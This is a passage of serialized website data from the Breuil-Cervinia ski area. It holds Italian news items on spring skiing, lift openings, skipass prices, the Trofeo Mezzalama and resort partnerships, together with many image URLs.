0,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165885-1-300x167.jpg",f,dp,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-scaled.jpg",p,1427,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-1024x571.jpg",e,571,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FPentaphoto_165794-300x167.jpg",f,dp,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-scaled.jpg",p,d,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-1024x768.jpg",e,y,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2023\u002F05\u002FIMG_8018-300x225.jpg",f,A,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Dal 5 maggio sci in quota a Breuil-Cervinia: aperti anche Ventina, Bontadini e rientro fino a Plan Maison",slug:"dal-5-maggio-sci-in-quota-a-breuil-cervinia-aperti-anche-ventina-bontadini-e-rientro-fino-a-plan-maison",excerpt:"Sciate senza interruzione, sulle nevi di Breuil-Cervinia prima e su quelle del ghiacciaio svizzero di Plateau Rosa poi. Nel comprensorio [&hellip;]",content:"\u003Cp\u003ESciate senza interruzione, sulle nevi di Breuil-Cervinia prima e su quelle del ghiacciaio svizzero di Plateau Rosa poi. Nel comprensorio di Cervino Ski Paradise la stagione prosegue fino al 7 settembre 2025. Il panorama in quota lascia d’incanto gli sportivi della neve, che anche in questo periodo trovano condizioni eccezionali, come da tempo non accadeva. Le abbondanti nevicate delle ultime settimane regalano piste perfette e giornate sugli sci uniche, come in pieno inverno.\u003C\u002Fp\u003E\n\u003Cp\u003ETerminerà idealmente il 4 maggio la stagione invernale e con essa anche l’apertura dell’intero comprensorio, ora accessibile con lo skipass al costo di 50 euro. Dal giorno successivo il costo del giornaliero italiano scenderà a 37 euro e consentirà di sciare - fino a quando le condizioni di innevamento lo consentiranno - sulle piste 6 e 46 con rientro sci ai piedi fino a Plan Maison e sulla parte alta del Ventina fino a Cime Bianche Laghi.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003EDal 5 maggio saranno in funzione la funivia Breuil-Cervinia-Plan Maison, la telecabina per Cime Bianche Laghi, la funivia per raggiungere la zona di confine a Plateau Rosa e la seggiovia Bontadini. Nei fine settimana dal 9 all’11 maggio e dal 16 al 18 maggio sarà inoltre aperto lo skilift Baby La Vieille nella zona di Plan Maison, che servirà la pista 8 bis.\u003Cspan class=\"Apple-converted-space\"\u003E \u003C\u002Fspan\u003E\u003C\u002Fp\u003E\n\u003Cp\u003ESul versante svizzero si può ancora sciare fino al Trockener Steg, inclusa la seggiovia Furggsattel, usufruendo anche dei pendii sul ghiacciaio. Il prezzo dello skipass internazionale dal 5 maggio al 7 settembre sarà di 63 euro.\u003C\u002Fp\u003E\n",date:"02\u002F05\u002F2025",image:{full:[ar,o,t,b],fullhd:[ar,o,t,b],fullhd_header:[dq,o,k,a],card:[dr,i,g,a],listing:[ds,j,h,a],large:[dt,e,s,a],medium:[du,f,r,a]},hero_slider:[{image:{full:[ar,o,t,b],fullhd:[ar,o,t,b],fullhd_header:[dq,o,k,a],card:[dr,i,g,a],listing:[ds,j,h,a],large:[dt,e,s,a],medium:[du,f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737.jpg",dv,1332,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-1024x682.jpg",e,ae,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F05\u002FDSC01737-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Il 26 aprile torna l’affascinante Trofeo Mezzalama: impianti aperti dalle 5",slug:"il-26-aprile-torna-laffascinante-trofeo-mezzalama-impianti-aperti-dalle-5",excerpt:"Sabato 26 aprile torna il Trofeo Mezzalama, leggendaria gara di sci alpinismo che chiuderà il circuito de La Grande Course [&hellip;]",content:"\u003Cp\u003ESabato 26 aprile torna il Trofeo Mezzalama, leggendaria gara di sci alpinismo che chiuderà il circuito de La Grande Course e che quest’anno assegnerà anche i titoli mondiali ISMF long distance. Un appuntamento attesissimo da atleti e appassionati, che partirà ancora una volta dal centro di Breuil-Cervinia per concludersi a Gressoney-La-Trinité, dopo un susseguirsi di salite e discese lungo il massiccio del Monte Rosa.\u003C\u002Fp\u003E\n\u003Cp\u003EUna gara affascinante, che scatterà alle 5.30 del mattino quando sarà ancora buio. Un lungo serpentone di atleti illuminerà con le luci frontali prima la via centrale e poi le piste di Cervino Ski Paradise, solcate per raggiungere Plateau Rosa. Un momento unico e coinvolgente, che il pubblico potrà vivere da vicino utilizzando anche gli impianti di risalita tra Breuil-Cervinia e Plateau Rosa che per l’occasione apriranno alle 5, proponendo una tariffa speciale di 10 euro (andata\u002Fritorno). Apertura straordinaria anche del Matterhorn Alpine Crossing, il costo della tratta Breuil-Cervinia - Piccolo Cervino sarà di 20 euro (andata\u002Fritorno).\u003C\u002Fp\u003E\n\u003Cp\u003EIl giorno precedente, a Valtournenche, il ritiro pettorali e il briefing tecnico per gli atleti, mentre a Breuil-Cervinia tornerà Cervino SpringTime, la sciata in costume da bagno che partirà da Plan Maison e si chiuderà al campetto Cretaz, dove il pomeriggio proseguirà a ritmo della musica di Giorgio Prezioso di radio Deejay, dj Shorty di m2o e dei deejay valdostani Shota C e Zava.\u003C\u002Fp\u003E\n\u003Cp\u003EL’Amministrazione comunale intanto ha lanciato il programma degli eventi che si svolgeranno tra Valtournenche e Breuil-Cervinia da aprile a settembre. Un’estate pensata per coinvolgere sportivi, famiglie e amanti della montagna con appuntamenti che spaziano dallo sport all’intrattenimento, dalla cultura alla valorizzazione delle tradizioni locali. Dal 14 al 20 luglio riflettori puntati sulla Settimana del Cervino, la manifestazione che celebra la suggestiva vetta attraverso una serie di appuntamenti sportivi e culturali, alla presenza di prestigiosi ospiti tra i quali spicca l’alpinista Hervé Barmasse. Sarà inoltre una bella occasione per cimentarsi nelle molteplici attività proposte, a prezzi promozionali.\u003C\u002Fp\u003E\n\u003Cp\u003EConfermato anche il Cervino Cinemountain Film Festival: dal 26 luglio al 2 agosto una settimana dedicata ai grandi film di montagna. Il 14 e 15 agosto ritornerà la tradizionale festa delle guide alpine e dei maestri di sci, mentre a chiudere l’estate della Valtournenche sarà la Dézarpa, ovvero il rientro delle mandrie dagli alpeggi, fissata per il 27 settembre.\u003C\u002Fp\u003E\n\u003Cp\u003ETanti anche gli eventi sportivi: il 31 maggio verrà riproposto il Vertical Cignana - Memorial Chiapello Ferraris, seguito un mese dopo dal Cervino Matterhorn Ultra Race (27-29 giugno); il 19 luglio la vallata attende il passaggio della Monte Rosa Walserwaeg by UTMB, mentre il giorno successivo la località applaudirà il vincitore del Giro Ciclistico della Valle d’Aosta. Il 27 luglio appuntamento con la Coppa del Mondo di E-Bike Enduro, poi ancora due ruote protagoniste il 23 agosto con la Ion Cup di mountain bike. Il 17 settembre, da Breuil-Cervinia, partirà la seconda edizione del TOR100 Cervino-Monte Bianco, che rientra all’interno degli eventi TorX che dal 13 al 21 settembre animeranno anche l’intera Valtournenche.\u003C\u002Fp\u003E\n",date:dw,image:{full:[dx,o,t,b],fullhd:[dx,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-1500x600.webp",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-480x270.webp",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-420x280.webp",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-1024x683.webp",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FMezzalama_00073.jpg-300x200.webp",f,r,a]},hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"Sci in costume sulla musica di Prezioso e Dj Shorty: il 25 aprile si festeggia in quota con Cervino SpringTime",slug:"sci-in-costume-sulla-musica-di-prezioso-e-dj-shorty-il-25-aprile-si-festeggia-in-quota-con-cervino-springtime",excerpt:"Musica, divertimento e una giornata sugli sci in costume da bagno. Venerdì 25 aprile ritorna Cervino SpringTime, la grande festa [&hellip;]",content:"\u003Cp\u003EMusica, divertimento e una giornata sugli sci in costume da bagno. Venerdì 25 aprile ritorna Cervino SpringTime, la grande festa nel comprensorio di Cervino Ski Paradise che lancia la seconda stagione senza fine. Dopo il positivo riscontro dello scorso anno, anche questa volta parte delle piste e degli impianti di risalita di Breuil-Cervinia resteranno aperti fino al mese di settembre. Una grande occasione per sciatori e snowboard che vogliono continuare a divertirsi sulla neve, sfruttando condizioni delle piste ancora eccezionali grazie all’altitudine, alle precipitazioni nevose e alle basse temperature presenti anche in questo periodo.\u003C\u002Fp\u003E\n\u003Cp\u003EVenerdì 25 aprile, come da tradizione, si cambia l’armadio nella località turistica. Via piumini e dolcevita, tutti in costume da bagno per una sciata del tutto particolare dai 2.550 metri di Plan Maison ai 2.000 metri di Cretaz, dove la festa proseguirà a ritmo di musica. A far scatenare le danze saranno i remix di Giorgio Prezioso, deejay e producer che ha contribuito a scrivere la storia della musica dance e che oggi è una delle colonne portanti di radio Deejay. Dietro la consolle si alterneranno anche Dj Shorty di m2o e due emergenti di Breuil-Cervinia, Shota C e Zava. L’appuntamento in quota è per le 10.30, dove potranno essere ritirati i gadget e depositati i vestisti che saranno successivamente trasportati a valle. Intorno alle 12 la partenza della sciata in costume e la discesa sulla pista “5” che si sviluppa proprio sotto al Cervino, poi il djset a ingresso gratuito e aperto a tutti.\u003C\u002Fp\u003E\n\u003Cp\u003EI partecipanti alla Swimwear ski parade - organizzata da Consorzio Cervino Turismo e Cervino Spa - terminata la discesa potranno ritirare il buono per la merenda e per uno skipass nazionale, da utilizzare entro e non oltre il 31 maggio 2026.\u003C\u002Fp\u003E\n\u003Cp\u003EIntanto il Consorzio Cervino Turismo e Cervino Spa lanciano una serie di pacchetti promozionali per sciare in primavera e sfruttare le ancora ottime condizioni di innevamento. Fino al 4 maggio, a fronte di una permanenza tra le 4 e le 6 notti in una struttura alberghiera che propone tariffe agevolate, sarà concesso un giorno di skipass nazionale o internazionale gratuito.\u003C\u002Fp\u003E\n\u003Cp\u003ESono inoltre state definite le tariffe dei prossimi periodi: lo skipass nazionale costerà 50 euro dal 28 aprile al 4 maggio, dal giorno successivo e fino alla chiusura delle piste sul lato italiano, scenderà a 37 euro. Sarà di 63 euro il prezzo del giornaliero internazionale, valido dal 5 maggio al 7 settembre, giorno di chiusura della stagione.\u003C\u002Fp\u003E\n",date:dw,image:{full:[dy,o,t,b],fullhd:[dy,o,t,b],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-1500x600.jpg",o,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F04\u002FIMG_0239-300x200.jpg",f,r,a]},hero_slider:[],links:[],sidebar_title:c,sidebar:[]},{title:"AVVISO DI APERTURA IMPIANTI – CERVINIA VALTOURNENCHE",slug:"avviso-di-apertura-impianti-cervinia-valtournenche",excerpt:"Siamo lieti di comunicare che, domenica 20 aprile 2025, le stazioni sciistiche di Breuil-Cervinia e Valtournenche saranno aperte al pubblico. Vi [&hellip;]",content:"\u003Cp data-pm-slice=\"1 1 []\"\u003ESiamo lieti di comunicare che, domenica \u003Cem\u003E20 aprile 2025\u003C\u002Fem\u003E, le stazioni sciistiche di \u003Cem\u003EBreuil-Cervinia\u003C\u002Fem\u003E e \u003Cem\u003EValtournenche\u003C\u002Fem\u003E saranno aperte al pubblico.\u003C\u002Fp\u003E\n\u003Cp\u003EVi invitiamo a consultare, a partire da sabato mattina, i nostri canali ufficiali per conoscere in tempo reale tutte le aperture aggiornate:\u003C\u002Fp\u003E\n\u003Cp\u003E🔹 Canale Telegram Cervino Ski Paradise\u003Cbr \u002F\u003E\n\u003Ca href=\"https:\u002F\u002Ft.me\u002Fs\u002Fcervinoskiparadise\"\u003ETelegram CSP\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E🔹 Pagina \"aperture\" sul sito ufficiale\u003Cbr \u002F\u003E\n\u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fimpianti\"\u003EImpianti Tempo Reale\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E🔹 Skirama interattivo – mappa delle aperture piste e impianti in tempo reale\u003Cbr \u002F\u003E\n\u003Ca href=\"https:\u002F\u002Fwww.cervinia.it\u002Fskirama\"\u003ESkirama \u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"17\u002F04\u002F2025",hero_slider:[{image:{full:[aY,p,v,b],fullhd:[aZ,d,m,a],fullhd_header:[a_,d,k,a],card:[a$,i,g,a],listing:[ba,j,h,a],large:[bb,e,s,a],medium:[bc,f,r,a]},video_id:b},{image:{full:[dz,p,B,b],fullhd:[dA,d,m,a],fullhd_header:[dB,d,k,a],card:[dC,i,g,a],listing:[dD,j,h,a],large:[dE,e,V,a],medium:[dF,f,W,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"Nel Cervino Ski Paradise, i veri maestri della preparazione piste!",slug:"nel-cervino-ski-paradise-i-veri-maestri-della-preparazione-piste",excerpt:"Lo dicono i risultati della PRINOTH CUP 2025, la competizione internazionale dedicata agli operatori di mezzi battipista che si è [&hellip;]",content:"\u003Cdiv class=\"mceTemp\"\u003E\u003C\u002Fdiv\u003E\n\u003Cp\u003ELo dicono i risultati della PRINOTH CUP 2025, la competizione internazionale dedicata agli operatori di mezzi battipista che si è tenuta a Bellwald, in Svizzera.\u003C\u002Fp\u003E\n\u003Cp\u003ETra i 104 partecipanti da tutta Europa, i dipendenti Cervino S.p.A. si sono distinti con risultati eccezionali:\u003C\u002Fp\u003E\n\u003Cul data-spread=\"false\"\u003E\n\u003Cli\u003E⚡️ \u003Cstrong\u003E1° posto per André Gasperini\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003Cli\u003E⚡️ \u003Cstrong\u003E3° posto per Julien Chatrian\u003C\u002Fstrong\u003E\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EUn trionfo che conferma ancora una volta l’eccellenza del nostro team operativo, che ogni giorno lavora per garantire piste perfettamente preparate in tutte le località del comprensorio.\u003C\u002Fp\u003E\n\u003Cp\u003ELa gara ha visto i partecipanti cimentarsi in tre diverse sfide:\u003C\u002Fp\u003E\n\u003Cul data-spread=\"false\"\u003E\n\u003Cli\u003E\u003Cstrong\u003ELEITWOLF - CARRY THE WEIGHT:\u003C\u002Fstrong\u003E controllo e potenza del mezzo\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EBISON - LABIRINTO:\u003C\u002Fstrong\u003E precisione con la lama\u003C\u002Fli\u003E\n\u003Cli\u003E\u003Cstrong\u003EHUSKY - CRAZY RIDE:\u003C\u002Fstrong\u003E velocità e agilità\u003C\u002Fli\u003E\n\u003C\u002Ful\u003E\n\u003Cp\u003EUn mix di abilità tecniche, prontezza e concentrazione che i nostri operatori hanno affrontato con grande professionalità, portando il nome del Cervino Ski Paradise sul podio europeo.\u003C\u002Fp\u003E\n\u003Cp\u003EComplimenti a André, Julien e a tutto il team dei gattisti del cervino per il risultato e per l’impegno quotidiano sulle piste!\u003C\u002Fp\u003E\n\u003Cdiv\u003E\n\u003Chr \u002F\u003E\n\u003C\u002Fdiv\u003E\n\u003Cp\u003E\u003Cstrong\u003E📄 Scarica la classifica ufficiale:\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fcervinia-api.therocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FPrinoth_cup_final_evaluation.pdf\"\u003EPrinoth_cup_final_evaluation\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003E📷 Scopri le immagini dell'evento:\u003C\u002Fstrong\u003E \u003Ca href=\"https:\u002F\u002Fdrive.google.com\u002Fdrive\u002Ffolders\u002F153WUG5jPmM6BJaFXXDWP7-WHnvACgnRv?usp=sharing\"\u003EGallery Fotografica\u003C\u002Fa\u003E\u003C\u002Fp\u003E\n\u003Cdiv\u003E\n\u003Chr \u002F\u003E\n\u003C\u002Fdiv\u003E\n\u003Cp\u003E&nbsp;\u003C\u002Fp\u003E\n",date:"27\u002F03\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FDJI_20250324100807_0029_D_WEB©christianpfammatter-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813.jpeg",bd,1887,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-1258x1080.jpeg",bd,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-1258x600.jpeg",bd,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-480x270.jpeg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-420x280.jpeg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-683x1024.jpeg",s,e,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FIMG_1813-200x300.jpeg",r,f,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F03\u002FFXH24718_WEB©christianpfammatter-300x200.jpg",f,r,a]},video_id:b}],links:[],sidebar_title:c,sidebar:[]},{title:"HEAD e Cervino Spa stringono una collaborazione fino al 2026",slug:"head-e-cervino-spa-stringono-una-collaborazione-fino-al-2026",excerpt:"La stagione senza fine di Cervino Ski Paradise offre svariate opportunità a chi pratica lo sci e ai leader del [&hellip;]",content:"\u003Cp\u003ELa stagione senza fine di \u003Cstrong\u003ECervino Ski Paradise\u003C\u002Fstrong\u003E offre svariate opportunità a chi pratica lo sci e ai leader del settore. \u003Cstrong\u003EHEAD\u003C\u002Fstrong\u003E, brand che coniuga sci e tennis in tutte le sue declinazioni, le ha subito colte e, con una visione comune a \u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E, è nata una collaborazione della durata biennale, \u003Cstrong\u003Efino al 2026\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Cp\u003EDue realtà importanti a livello internazionale si incontrano per avviare un percorso che porterà a realizzare una serie di iniziative \u003Cstrong\u003Eche andranno oltre la semplice partnership pubblicitaria\u003C\u002Fstrong\u003E. \u003Cstrong\u003EHEAD\u003C\u002Fstrong\u003E e \u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E guardano nella stessa direzione per crescere ancora e insieme, attraverso azioni dedicate agli sciatori, ai frequentatori della località, con un occhio anche ai più giovani.\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003ECervino Spa\u003C\u002Fstrong\u003E, con l’apertura degli impianti di risalita e delle piste per \u003Cstrong\u003Eundici mesi all’anno\u003C\u002Fstrong\u003E, è ormai una garanzia per \u003Cstrong\u003Esciare in ogni stagione\u003C\u002Fstrong\u003E. HEAD e la società impianti porteranno avanti \u003Cstrong\u003Eprogetti congiunti\u003C\u002Fstrong\u003E.\u003C\u002Fp\u003E\n\u003Chr \u002F\u003E\n\u003Ch3\u003E\u003Cstrong\u003ELe dichiarazioni\u003C\u002Fstrong\u003E\u003C\u002Fh3\u003E\n\u003Cp\u003E\u003Cstrong\u003ECorrado Macciò, General Manager HEAD Italia:\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cem\u003E\"Siamo molto onorati ed entusiasti di questa collaborazione che è nata spontaneamente dopo esserci conosciuti meglio e più profondamente. La condivisione degli stessi valori e della stessa passione verso lo sci e la montagna sono lo stimolo e saranno la guida di un percorso da fare assieme, che speriamo sia il più lungo possibile per far crescere le nostre realtà.\"\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n\u003Cp\u003E\u003Cstrong\u003EFederico Maquignaz, Presidente Cervino Spa:\u003C\u002Fstrong\u003E\u003Cbr \u002F\u003E\n\u003Cem\u003E\"Siamo contenti di aver iniziato questa collaborazione con un marchio molto conosciuto e importante negli sport invernali e non solo. Un partner strategico per il nostro comprensorio, per continuare a crescere e far conoscere il nostro comprensorio, coinvolgendo i frequentatori di tutte le età, attraverso alcune attività.\"\u003C\u002Fem\u003E\u003C\u002Fp\u003E\n",date:"04\u002F02\u002F2025",hero_slider:[{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-scaled.jpg",p,1522,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-1024x609.jpg",e,609,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05321-300x178.jpg",f,dG,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-1920x1080.jpg",d,m,a],fullhd_header:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-1920x600.jpg",d,k,a],card:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-480x270.jpg",i,g,a],listing:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-420x280.jpg",j,h,a],large:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-1024x683.jpg",e,s,a],medium:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05313-300x200.jpg",f,r,a]},video_id:b},{image:{full:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\u002FDSC05360-scaled.jpg",p,v,b],fullhd:["https:\u002F\u002Fcervinia-api.devtherocks.it\u002Fwp-content\u002Fuploads\u002F2025\u002F02\